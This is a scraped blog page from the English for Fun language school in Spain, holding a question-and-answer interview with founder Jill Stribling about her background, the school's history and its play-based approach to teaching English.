})(window,document,'script','dataLayer','GTM-WMP4J7N');</script>
<!-- End Google Tag Manager -->


<!-- Hotjar Tracking Code for www.englishforfun.es -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:1923116,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<link rel="amphtml" href="https://blog.englishforfun.es/en-us/getting-to-know-our-school-director-jill-stribling?hs_amp=true">

<meta property="og:image" content="https://blog.englishforfun.es/hubfs/jill.png">
<meta property="og:image:width" content="797">
<meta property="og:image:height" content="869">
<meta property="og:image:alt" content="Owner and Founder, Jill Stribling, has no FEAR in trying new things.">
<meta name="twitter:image" content="https://blog.englishforfun.es/hubfs/jill.png">
<meta name="twitter:image:alt" content="Owner and Founder, Jill Stribling, has no FEAR in trying new things.">

<meta property="og:url" content="https://blog.englishforfun.es/en-us/getting-to-know-our-school-director-jill-stribling">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:creator" content="@englishffun">

<link rel="canonical" href="https://blog.englishforfun.es/en-us/getting-to-know-our-school-director-jill-stribling">

<meta property="og:type" content="article">
<link rel="alternate" type="application/rss+xml" href="https://blog.englishforfun.es/en-us/rss.xml">
<meta name="twitter:domain" content="blog.englishforfun.es">
<meta name="twitter:site" content="@englishffun">
<script src="//platform.linkedin.com/in.js" type="text/javascript">
    lang: en_US
</script>

<meta http-equiv="content-language" content="en-us">






  <meta name="generator" content="HubSpot"></head>
  <body>
    <div class="body-wrapper   hs-content-id-10229098325 hs-blog-post hs-blog-id-36276408646">
      
        <div data-global-resource-path="@hubspot/barricade/templates/partials/header.html"><header class="header">
  
  <div class="container-fluid header__dnd--top">
<div class="row-fluid-wrapper">
<div class="row-fluid">
<div class="span12 widget-span widget-type-cell " style="" data-widget-type="cell" data-x="0" data-w="12">

</div><!--end widget-span -->
</div>
</div>
</div>
  

  
  <div class="header__container">
    <div class="header__logo">
      <div id="hs_cos_wrapper_header_logo" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-logo" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
  






















  
  <span id="hs_cos_wrapper_header_logo_hs_logo_widget" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_logo" style="" data-hs-cos-general-type="widget" data-hs-cos-type="logo"><a href="//www.englishforfun.es?hsLang=en-us" id="hs-link-header_logo_hs_logo_widget" style="border-width:0px;border:0px;"><img src="https://blog.englishforfun.es/hs-fs/hubfs/EnglishForFun_Logo.jpg?width=120&amp;height=55&amp;name=EnglishForFun_Logo.jpg" class="hs-image-widget " height="55" style="height: auto;width:120px;border-width:0px;border:0px;" width="120" alt="EnglishForFun_Logo" title="EnglishForFun_Logo" srcset="https://blog.englishforfun.es/hs-fs/hubfs/EnglishForFun_Logo.jpg?width=60&amp;height=28&amp;name=EnglishForFun_Logo.jpg 60w, https://blog.englishforfun.es/hs-fs/hubfs/EnglishForFun_Logo.jpg?width=120&amp;height=55&amp;name=EnglishForFun_Logo.jpg 120w, https://blog.englishforfun.es/hs-fs/hubfs/EnglishForFun_Logo.jpg?width=180&amp;height=83&amp;name=EnglishForFun_Logo.jpg 180w, https://blog.englishforfun.es/hs-fs/hubfs/EnglishForFun_Logo.jpg?width=240&amp;height=110&amp;name=EnglishForFun_Logo.jpg 240w, https://blog.englishforfun.es/hs-fs/hubfs/EnglishForFun_Logo.jpg?width=300&amp;height=138&amp;name=EnglishForFun_Logo.jpg 300w, https://blog.englishforfun.es/hs-fs/hubfs/EnglishForFun_Logo.jpg?width=360&amp;height=165&amp;name=EnglishForFun_Logo.jpg 360w" sizes="(max-width: 120px) 100vw, 120px"></a></span>
</div>
    </div>

    
    <div class="header__menu">
      <input type="checkbox" id="nav-toggle">
      <label class="header__navigation-toggle" for="nav-toggle">
        <span class="header__mobile-menu-icon"></span>
      </label>
      <div class="header__navigation">
        <div id="hs_cos_wrapper_header_navigation_primary" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">





























<nav aria-label="Main menu" class="navigation-primary">
  
  
  <ul class="submenu level-1">
    
      

<li class="no-submenu menu-item hs-skip-lang-url-rewrite">
  <a href="https://www.englishforfun.es/en-us/home" class="menu-link">HOME</a>
  
</li>

    
      

<li class="has-submenu menu-item hs-skip-lang-url-rewrite">
  <a href="https://www.englishforfun.es/en-us/about-us/" class="menu-link">ABOUT US</a>
  
  <input type="checkbox" id="ABOUT US" class="submenu-toggle">
  <label class="menu-arrow" for="ABOUT US">
    <span class="menu-arrow-bg">
      <span class="menu-arrow-icon"></span>
    </span>
  </label>
  
  
  <ul class="submenu level-2">
    
      

<li class="no-submenu menu-item hs-skip-lang-url-rewrite">
  <a href="https://www.englishforfun.es/en-us/about-us/" class="menu-link">OUR STORY</a>
  
</li>

    
      

<li class="no-submenu menu-item hs-skip-lang-url-rewrite">
  <a href="https://www.englishforfun.es/en-us/teaching-for-fun/" class="menu-link">TEACHING FOR FUN</a>
  
</li>

    
      

<li class="no-submenu menu-item hs-skip-lang-url-rewrite">
  <a href="javascript:;" class="menu-link">Friends of English for Fun</a>
  
</li>

    
  </ul>

  
</li>

    
      

<li class="has-submenu menu-item hs-skip-lang-url-rewrite">
  <a href="javascript:;" class="menu-link">PROGRAMS</a>
  
  <input type="checkbox" id="PROGRAMS" class="submenu-toggle">
  <label class="menu-arrow" for="PROGRAMS">
    <span class="menu-arrow-bg">
      <span class="menu-arrow-icon"></span>
    </span>
  </label>
  
  
  <ul class="submenu level-2">
    
      

<li class="has-submenu menu-item hs-skip-lang-url-rewrite">
  <a href="javascript:;" class="menu-link">IN THE MORNING (0-6 yrs)</a>
  
  <input type="checkbox" id="IN THE MORNING (0-6 yrs)" class="submenu-toggle">
  <label class="menu-arrow" for="IN THE MORNING (0-6 yrs)">
    <span class="menu-arrow-bg">
      <span class="menu-arrow-icon"></span>
    </span>
  </label>
  
  
  <ul class="submenu level-3">
    
      

<li class="no-submenu menu-item hs-skip-lang-url-rewrite">
  <a href="https://www.englishforfun.es/en-us/escuela-infantil-americana" class="menu-link">AMERICAN PRESCHOOL (0-6 yrs)</a>
  
</li>

    
      

<li class="no-submenu menu-item hs-skip-lang-url-rewrite">
  <a href="https://www.englishforfun.es/en-us/programas/playgroups" class="menu-link">PLAYGROUPS (0-3 yrs)</a>
  
</li>

    
  </ul>

  
</li>

    
      

<li class="no-submenu menu-item hs-skip-lang-url-rewrite">
  <a href="https://www.englishforfun.es/programas/extraescolares" class="menu-link">AFTER SCHOOL (1-14 yrs)</a>
  
</li>

    
      

<li class="has-submenu menu-item hs-skip-lang-url-rewrite">
  <a href="https://www.englishforfun.es/en/campamentos" class="menu-link">CAMPS ON SCHOOL BREAKS (2-14 yrs)</a>
  
  <input type="checkbox" id="CAMPS ON SCHOOL BREAKS (2-14 yrs)" class="submenu-toggle">
  <label class="menu-arrow" for="CAMPS ON SCHOOL BREAKS (2-14 yrs)">
    <span class="menu-arrow-bg">
      <span class="menu-arrow-icon"></span>
    </span>
  </label>
  
  
  <ul class="submenu level-3">
    
      

<li class="no-submenu menu-item hs-skip-lang-url-rewrite">
  <a href="https://www.englishforfun.es/en/es-programas/campamentos/semana-santa" class="menu-link">Easter Camp</a>
  
</li>

    
      

<li class="no-submenu menu-item hs-skip-lang-url-rewrite">
  <a href="https://www.englishforfun.es/en/programas/campamentos/verano" class="menu-link">Summer Camp</a>
  
</li>

    
  </ul>

  
</li>

    
  </ul>

  
</li>

    
      

<li class="no-submenu menu-item hs-skip-lang-url-rewrite">
  <a href="https://blog.englishforfun.es/en-us" class="menu-link" target="_blank" rel="noopener">BLOG</a>
  
</li>

    
      

<li class="has-submenu menu-item hs-skip-lang-url-rewrite">
  <a href="https://www.englishforfun.es/en-us/contact-us" class="menu-link" target="_blank" rel="noopener">CONTACT US</a>
  
  <input type="checkbox" id="CONTACT US" class="submenu-toggle">
  <label class="menu-arrow" for="CONTACT US">
    <span class="menu-arrow-bg">
      <span class="menu-arrow-icon"></span>
    </span>
  </label>
  
  
  <ul class="submenu level-2">
    
      

<li class="no-submenu menu-item hs-skip-lang-url-rewrite">
  <a href="javascript:;" class="menu-link">Privacy and Cancelation Policies</a>
  
</li>

    
  </ul>

  
</li>

    
  </ul>

</nav></div>
      </div>
    </div>
    

    
    
    
  </div>
  

  
  <div class="container-fluid header__dnd--bottom">
<div class="row-fluid-wrapper">
<div class="row-fluid">
<div class="span12 widget-span widget-type-cell " style="" data-widget-type="cell" data-x="0" data-w="12">

</div><!--end widget-span -->
</div>
</div>
</div>
  
</header></div>
      

      
<div class="blog-header">
  <div class="container">
    <a class="back-to-blog" href="https://blog.englishforfun.es/en-us">
      &lt;&lt;
      <div id="hs_cos_wrapper_back_to_blog" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_back_to_blog_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="text">Back to Blog</span></div>
    </a>
  </div>
</div>
<div class="content-wrapper container">
  <div class="blog-post">
    <div class="blog-post__tags">
      
        <a class="blog-post__tag" href="">Juego y Aprendizaje</a>
      
        <a class="blog-post__tag" href="">Desarrollo Infantil</a>
      
    </div>
    <h1 class="blog-post__title"><span id="hs_cos_wrapper_name" class="hs_cos_wrapper hs_cos_wrapper_meta_field hs_cos_wrapper_type_text" style="" data-hs-cos-general-type="meta_field" data-hs-cos-type="text">Meet Owner &amp; Founder, Jill Stribling</span></h1>
    <div class="blog-author">
      
      <div class="blog-author__image">
        <img src="https://blog.englishforfun.es/hs-fs/hubfs/EFF%20Posts%2008%20AGO%205-115.jpg?height=60&amp;name=EFF%20Posts%2008%20AGO%205-115.jpg" height="60" loading="eager" alt="Image of English For Fun">
      </div>
      
      <h6 class="blog-author__name">
        English For Fun
      </h6>
    </div>

    <div class="blog-post__social-sharing">
      <h6 class="share-title">Share</h6>
      <div class="social-links">
        
        <a href="https://twitter.com/intent/tweet?text=I+found+this+interesting+blog+post&amp;url=https://blog.englishforfun.es/en-us/getting-to-know-our-school-director-jill-stribling" target="_blank" rel="noopener" class="social-links__icon">
          <span id="hs_cos_wrapper_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_icon" style="" data-hs-cos-general-type="widget" data-hs-cos-type="icon"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512" aria-hidden="true"><g id="twitter1_layer"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z" /></g></svg></span>
        </a>
        
        
        <a href="http://www.facebook.com/share.php?u=https://blog.englishforfun.es/en-us/getting-to-know-our-school-director-jill-stribling" target="_blank" rel="noopener" class="social-links__icon">
          <span id="hs_cos_wrapper_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_icon" style="" data-hs-cos-general-type="widget" data-hs-cos-type="icon"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 264 512" aria-hidden="true"><g id="facebook-f2_layer"><path d="M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229" /></g></svg></span>
        </a>
        
        
        <a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://blog.englishforfun.es/en-us/getting-to-know-our-school-director-jill-stribling" target="_blank" rel="noopener" class="social-links__icon">
          <span id="hs_cos_wrapper_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_icon" style="" data-hs-cos-general-type="widget" data-hs-cos-type="icon"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512" aria-hidden="true"><g id="linkedin-in3_layer"><path d="M100.3 480H7.4V180.9h92.9V480zM53.8 140.1C24.1 140.1 0 115.5 0 85.8 0 56.1 24.1 32 53.8 32c29.7 0 53.8 24.1 53.8 53.8 0 29.7-24.1 54.3-53.8 54.3zM448 480h-92.7V334.4c0-34.7-.7-79.2-48.3-79.2-48.3 0-55.7 37.7-55.7 76.7V480h-92.8V180.9h89.1v40.8h1.3c12.4-23.5 42.7-48.3 87.9-48.3 94 0 111.3 61.9 111.3 142.3V480z" /></g></svg></span>
        </a>
        
        <a href="mailto:?subject=Check%20out%20https://blog.englishforfun.es/en-us/getting-to-know-our-school-director-jill-stribling%20&amp;body=Check%20out%20https://blog.englishforfun.es/en-us/getting-to-know-our-school-director-jill-stribling&amp;media=https://cdn2.hubspot.net/hubfs/5743094/jill.png" target="_blank" rel="noopener" class="social-links__icon">
          <span id="hs_cos_wrapper_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_icon" style="" data-hs-cos-general-type="widget" data-hs-cos-type="icon"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512" aria-hidden="true"><g id="envelope4_layer"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z" /></g></svg></span>
        </a>
      </div>

    </div>

    
      <div class="blog-post__image-wrapper">
        <img class="blog-post__image" src="https://blog.englishforfun.es/hs-fs/hubfs/jill.png?height=420&amp;name=jill.png" height="420" loading="eager" alt="Owner and Founder, Jill Stribling, has no FEAR in trying new things.">
      </div>
    
    <div class="blog-post__body">
      <span id="hs_cos_wrapper_post_body" class="hs_cos_wrapper hs_cos_wrapper_meta_field hs_cos_wrapper_type_rich_text" style="" data-hs-cos-general-type="meta_field" data-hs-cos-type="rich_text"><br>
<h3><strong>Did you grow up in Galt? </strong></h3>
<p>I was born and raised in Galt and I left for college when I was 20, back in 1995.</p>
<!--more-->
<h3><strong>What year did you graduate from </strong>Galt High School (GHS)<strong>?</strong></h3>
<p>1993.</p>
<h3><strong>What programs were you involved in at GHS? Clubs? </strong></h3>
<p>Student Council-I can’t remember my role, there were several but I cannot remember them all. Sports?&nbsp;Softball, Basketball, Swimteam (outside of school).</p>
<h3><strong>How did your time at GHS shape the trajectory of your life?&nbsp;</strong></h3>
<p>I think that growing up in a small town had its advantages. I felt protected and confident and I learned how to be myself from that comfort/safety net. I was active in sports and I had friends from my whole life and that made it possible to have strong roots. I was also able to participate in a lot of activities and try out many different things. I had summer jobs at the local pool as a lifeguard and swim instructor and I was the trusted babysitter for my neighbors. I had a lot of opportunities to participate in leadership activities and I was able to work in a local school to gain experience at an early age.</p>
<h3><strong>When you were in high school is this what you imagined for yourself? </strong></h3>
<p>I always wanted to be a teacher and I wanted to move away and see new things but I never imagined that life would take me to Spain permanently.</p>
<h3><strong>Where did you attend college?</strong></h3>
<p>First at Consumnes River College. Then I went away to California State University at Northridge. I had a scholarship to play softball for the university.</p>
<h3><strong>What degree(s) do you hold?</strong></h3>
<p>BA in Child Development with a minor in Psychology. MSTC in Education and specialty in Literacy and Language Arts. And I have completed several programs in Spain as well. The most recent was a masters from Instituto Europeo Diseño called Red de Industrias Creativas (a program 100% in Spanish to help creative entrepreneurs thrive). I believe in continuous learning and development so I never stop studying. When did you graduate? Galt-1993, CRC-1995, CSUN-1997, 1999, 2000. IED-2018.</p>
<h3><strong>Did you study abroad while at university?</strong></h3>
<p>No. I went to Europe for the first time when I was 23 or 24 and fell in love with it. After the visit, I realized I wanted to move to Europe for a few years and continue to learn Spanish while I was still young and single. So I researched and found out that I could apply at the best schools after completing my masters and had three years teaching experience. As soon as I met the requirements, I went to a hiring fair for Search Associates in Carmel, CA and luckily there was a job in Madrid, Spain. The new experience changed my life and l haven’t really looked back since.</p>
<h3><strong>Were you involved in any other extracurriculars?</strong></h3>
<p>I played softball on scholarship at CSUN. I was in clubs for education and professional development. After becoming a teacher, Beginning Teacher Support and Assessment (BTSA) where they gave me a mentor and money for training and workshops to improve quality. I also participated in a program at our schooled, called the Title lX Cadre??? (now Pearson Learning Teams) to learn how to write literacy based curriculum for children in order to improve testing results in literacy and language arts.</p>
<h3><strong>Why did you choose to pursue this career?</strong></h3>
<p>I have always wanted to be a teacher. I admired my teacher and always wanted to please them at any cost; however, I had no control of my body and I needed to move and be active and that was difficult for teachers who had classrooms filled with 30 children and rigorous standards to meet. I think that because my learning style was not conducive to the traditional education system, I always felt like the student who teachers struggled with. I felt like I was not smart and like I could never give teachers what they needed in the traditional educational setting. School (and especially early childhood) left me with emotional scars because I knew that I was intelligent and I had other gifts but I could not do anything to let that shine through in the eyes of my teachers. I felt beat down by the system. It was the Industrial Revolution education system that I blame, not my teachers. That must have been difficult to enjoy with the control and the domination required to keep 30 children in a seat while you “give” them knowledge in order to prepare for an exam that really shows nothing more that your ability to pass a test. It was not relevant for me because I was active and had ADHD. Thankfully, I had sports and very strict parents to keep my grades up! School back then kept my spirit and my confidence down inside of the classroom. So I think becoming a teacher was my way of protecting children from suffering at school. I believe in giving children the confidence and the tools to empower themselves. They need to survive an ever evolving world that does not always put kids needs first and parents who are learning along the way and doing the best that they can. They need 21st century skills that have nothing to do with the traditional system of how we measure learning. They need basic manners and the ability to negotiate, sometimes in another language, and with people who are from all over the world so “soft skills” and customer service are important in developing and maintaining relationships. I know that insecurities are ruining the world so we must raise secure adults and that starts in childhood. After working in different educational environments, both in the public and private sector, in the US and abroad, I found my niche which is to work with others and to teach in a way that can help all children/adults succeed. And it is pretty simple…give them confidence, make them feel safe, teach them empathy as a foundation for everything that they do and have FUN (both teachers and students). Life is too short to be miserable at school and/or at work!</p>
<h3><strong>How has your life progressed since high school?</strong></h3>
<p>Internships, jobs and job responsibilities, unexpected turns, etc.&nbsp; I started doing internships while I was in high school and learning from admirable teachers (Ms. Mc Cowan at River Oaks), I had coaches who spent hours on end helping me achieve my dream of getting a scholarship to play softball and see new parts of the U.S. (Mr. Bettencourt). I had wonderful teachers who guided me along the way (Mr. Salas). My mom has always believed that I can do anything and she lived her life supporting my instinct to learn through trial and error. My dad made me clean out cattle trucks as a young kid (it taught me that nothing was beneath me and that smelling like poo paid a lot of money so it was kind of worth it although going to a party afterwards in high school was not alway ideal for a young girl trying to meet boys). I was the town babysitter and I helped raise my neighbors. I certified to be a swim instructor and lifeguard and that gave me a foundation of working with children in an insecure setting (swimming is scary at first just like anything else). I was a sports coach, a camp councilor, an office assistant for the State of California, a personal assistant for a celebrity manager in Los Angeles. I always worked to earn my own spending money (thank you mom and dad for teaching me about hard work). I think the best training for teaching was actually the “sink or swim” job of substituting in Los Angeles Unified School District for a year. I developed my teacher toolkit, took a lot of great ideas and met wonderful mentors who became friends for life. Then as a teacher in Los Angeles, I participated in programs to support new teachers, BTSA which was done through my university. My first teaching job at a school, Hazeltine Avenue Elementary School had a cadre/grant for developing English as a second language units and working in teams of educators to improve testing results for immigrant children. That experience gave me the knowledge and the background to develop the methodology behind English for Fun. Basically, there is something wonderful to be learned from every experience if you are open to it and you have a Growth Mindset. And looking back, I realize that I learned the most from the difficult and horrible experiences so I use that mindset to get out of difficult situations and problem solve.</p>
<h3>What took you to Spain and what made you decide to stay?</h3>
<p>A job took me to Madrid, Spain in 2001. I was hired to teach at the prestigious American School of Madrid (American Schools are all over the world to serve U.S. citizens while living outside of the U.S.). I was hired for a two year contract. I decided to stay in Spain for LOVE. 17 years and two kids and a growing business later, I am still here!</p>
<h3><strong>Do you speak Spanish? If so, did you learn in high school or once you arrived in Spain?</strong></h3>
<p>I speak Spanish fluently however not with perfect grammar. People understand me and I think my accent/grammar has been helpful in the success of English for Fun. It makes people feel more secure to know that I am not perfect and I don’t care…I still have a healthy attitude even when I am doing things wrong. I studied Spanish for 9 years during my time in Galt from elementary school and high school. I had the concepts down but until I was in a situation where I had to speak and live in the language, I struggled to communicate. Thankfully, I was in a bilingual classroom in the 4th grade at Valley Oaks School so I can roll my “rrr” really well! Bilingualism helps me to be more empathetic and that helps me relate to customers and to children. Learning another language is about doing something difficult and getting outside of your comfort zone and feeling insecure and relating to another person who is different from you. I love that part of teaching languages. It really helps people mentally grow!</p>
<h3>How did English for Fun come to be? When?</h3>
<p>After 5 years teaching in The American School of Madrid, I was up for a new challenge and I knew that if was going to be happy in Spain, I needed my own thing. I needed a community around me that would help me embrace living in another country and I needed something that would challenge me on a professional level because I actually love to work and to constantly challenge myself. I had a 1 year old son and the terrible recession hit Spain and badly. I knew that I needed to help my family financially survive and teaching did not pay well enough here. I had been working on my methodology during private classes for many years. So I decided to officially create weekly workshops for kids based on my methodology. The goal was to help children and families overcome their fears of speaking English and live in the language. English for Fun started in 2008 in my living room with one student. I was afraid to take a financial risk on the idea so I continued to build the business at home. It grew very quickly and we have not looked back ever since. I think the economic recession actually helped the business. Many adults could not get a new job because they did not speak English and they did not want their children to suffer the same issue in the future. As an educator, I had the advantage of constantly developing new things and we grew to open up several lines of business based on the demands of the market (English Enrichment Program afterschool/weekends, Urban Camp Programs, Adult programs and we maxed out the space with our American Early Childhood Center in 2014-which we accredited in the US and we are the only U.S. accredited centers in Europe).</p>
<h3><strong>I believe you have multiple locations now. How did the expansion happen and when?</strong></h3>
<p>I currently have two schools but it all happened based on the demand of our products. We left my home to open the first tiny school in 2010 and moved into our first official building in 2011 and maximized the space by opening new lines of business until we had no more space. We opened the second design school in 2016 after a very difficult landing in a neighboring city (we had a delay of a year due to a corrupt city hall retaining our license). Innovation in education is scary for some of the more traditionally minded people and we were caught up in a scandal that is nearly solved but we had our experience with the bureaucratic Spanish legal system which is difficult. It made our path as a company even more clear because education is the key to ending 100% of the worlds problems and it is the key to ending corruption and other harmful human-made issues. Now the school is up and running and winning arquictectural design prizes and our arquitects, Lorena del Rio and Iñaqui Carnecero of RICA Studio are traveling the world presenting the project. We are now recognized for our pedagogical methodology and we are reference for language immersion in English throughout Spain. We have evolved and grown up as an organization and we are preparing for the next step to open more schools. We are in the process of developing Innovation for Fun, which will be an educational laboratory and a place for curious people to develop new strategies and ideas to better the education of our students. It will be a training facility for our staff and for people who would like to learn how to teach our methodology. We bring American Master Teachers from the U.S. to come to Spain with a contract to legally work for us. They get to have the experience of living in Spain, leaving their mark on the educational system here, continuing to develop as a professional, learning a second language and growing as a person.</p>
<h3><strong>Why did you choose to focus on teaching children?</strong></h3>
<p>I think that as we know, they are the forgotten people worldwide. Children do not choose to be born, yet they are here without any say in the matter. Many families are suffering and that leaves kids vulnerable to emotional wounds that will last a lifetime. Politicians make decisions for a country without thinking about reprecussions for the future and the world that children will be left to take care of. We need to give them the life skills/tools to survive and to be mentally strong and to feel secure in their own abilities so they can survive the mistakes the world will make. We have to protect kids emotionally or else they become troubled adults (I often see the backlash of childhood instabilities and insecurities that come out through unhappy or unstable adults who want to escape and move abroad). It is our duty to give children the opportunity to reach their full potential. I also believe that the best way to change the world is through education. It is the most powerful tool you have to control your own life.</p>
<h3><strong>Tell me about your approach to teaching English.</strong></h3>
<p>We teach in a research based and natural way. We use several pedagogical philosophies as a base for our work but we are closely aligned with the Reggio Emilia philosophy. Everything is done with intention, it is predictable and there are habits and routines for comfort of the learner, teachers are researchers and the learning environment is a third teachrs. We work thematically and do project-based learning and everything is based on the children’s interests. It is kinesthetic and we do not stop having fun exploring our 5 senses in each class. We work primarily with children, but with quality educators that come from an early childhood background, we can apply the same principals to adults when we teach them. Many adults think it is too late to learn a second language or they feel insecure about not speaking English already so they invent excuses to avoid feeling like a failure or to be vulnerable. We work will people of all ages but it is simply more FUN to be around kids!</p>
<h3><strong>I’ve seen a lot go by lately about how teaching young children should be geared more toward play. What are your thoughts on this?</strong></h3>
<p>Our motto is “Learning through play is the only way!” and we give teacher training about it on a regular basis. Play is the most important form of learning for both children and adults. It is how you experiment, you negotiate, you enjoy and you remember what you have learned. If the learning is meaningful the student is more successful and wants to learn more and that is exactly what play does. This system of testing and memorizing to regurgitate useless facts is a thing of the past. In order to prepare people for the 21st center, play is now more important than ever! And if you do not play in childhood, you will become a repressed adult who starts to play for the first time at 50 years old and that is way too late to start having FUN. That can lead to a whole other batch of problems!.</p>
<h3>Tell me about the different classes and programs you offer at English for Fun, including your summer programs. What makes them unique?</h3>
<p>We do lots of different things, both for children and adults. The most important things is that we use the 5 senses to explore in all of our lessons. We teach to all different learning styles so information is retained. We have a workshop concept in everything that we do so it never feels like a “class”. Even our teacher training is about getting moving and making things and engaging in the work that needs to be done. It is always practical and relevant to real life so it is useful and you can transfer the knowledge to other areas of life. We lower the affective-filter (stress factor in learning new things) so learners automatically feel safe and comfortable and therefore more willing to take risks. We want people to have FUN. We also enjoy educating others and that is obvious in everything that we do. Empowerment is my main goal and I personally feel successful and proud when I see someone do things better than me!</p>
<h3>What is your current job title and what does that position entail? How long have you been in this position? Do you still teach or are you in more of an administrative role now?</h3>
<p>I am the owner and founder of the company so I am more of the face now and I handle new business development. I am the creativity and the vision behind what we do. I come up with the new lines of business, I connect with people throughout the world to develop relationships and to keep myself active and constantly innovating. But I am still very connected to our daily activities in our centers. I have worked elbow to elbow for many years so I have mentored leaders to transmit our spirit and our desire to put children and learning first always. I am a hands on owner and I am here to lead by example so you can easily find me changing diapers, cleaning a floor, holding a baby or doing silly things on Instagram. Teaching and education keeps me alive and I am someone who truly loves children and learning and watching our brilliant teachers help children and families thrive! I work to build a strong community around kids with parents and staff and many other people in different ways. I deal with getting customers and building relationships with schools and taking care of our VIP clients so I get to go to cool events. I do not think administration and documentation and accounting are my strongest areas so I have people who do those roles (we have managers at each school and they have a staff of people to make sure the back office is organized and families feel safe leaving their children with us. I also work with the CFO and our Interim Business Development Specialist to professionalize the organization and sell our company to new markets. I like my role but I really miss being a teacher and I find myself more alive when I am around the children so I would love to get more involved in the classroom somehow but right now it is simply impossible. I am really good at the startup part and building something from nothing and watching it grow. I think growing up the way that I did, with hard-working and honest parents who raised me to be respectful and to treat everyone with kindness has served a purpose in the long-term. I feel lucky to have learned not to be lazy and to work hard and to have grit. That resourcefulness has made it possible to do what I have done in a country that is not my own.</p>
<h3>What does your job entail? What does a typical day look like?</h3>
<p>As an entrepreneur, I work a lot and I am always connected, even when I am traveling or on the weekend. I guess that is the downfall of the success of our schools. There is never a moment to stop and disconnect but I am not sure I actually would if I could. I have a lot of meetings, I go to conferences, I study to keep myself current and I take courses. I like to mix with people from other sectors because it makes me more creative and more useful and alive. I really do a bit of everything especially since I have professional people taking over in order to grow. Some days I simply put out fires and others I am creating FUN videos to show people that I do not take myself too seriously. No two days ever look the same!</p>
<h3>What are the pros and cons of working in this industry?</h3>
<p>Education as a sector is going through a tough period. Society needs more from their workers but schools are not allowed to prepare students for the realities of the 21st century. Parents are scared about the future and they want to do a good job but they do not know how to prepare children for the transformation from the Industrial Revolution to the Digital Revolution. And the instant gratification of the internet and social media has left us ALL full of distractions (parents and kids). Politicians have realized that they are less significant every day and that in the age of the internet, we all know that they are not doing the job they should be doing, which is caring for their people instead of caring for their own interests. They are distracting us all with chaos so we do not think about the corruption and the abuses they have done in our countries. They are supposed to give us the stability to work hard and raise kids in a world which will be better than the current one that we are living in and they simply are not keeping up their end of the bargain. So they just keep distracting us with this zoo-like behavior and it is every political party and every country. Unfortunately, that leads to every parent wondering whether their kids will “succeed” or not we all end up worried if we are doing a good job. The world is in constant transition and the only way to survive is to develop a strong community, work together and build happy adults. It is really about going back to basics with “soft skills” and human decency and community style living. It takes a village to raise happy adults. It is actually simple but we complicate everything right now. It is possible and I am here to help guide societies in that direction for the good of the world. I believe it is my role as an educator. Pro-making a difference, meeting wonderful families, learning something new every day and feeling challenged always. Con-having society blame teachers for all of the problems in the world when we all really need to self-reflect and take our own blame and move on!</p>
<h3>Aside from pay, how has your career created value in your life?</h3>
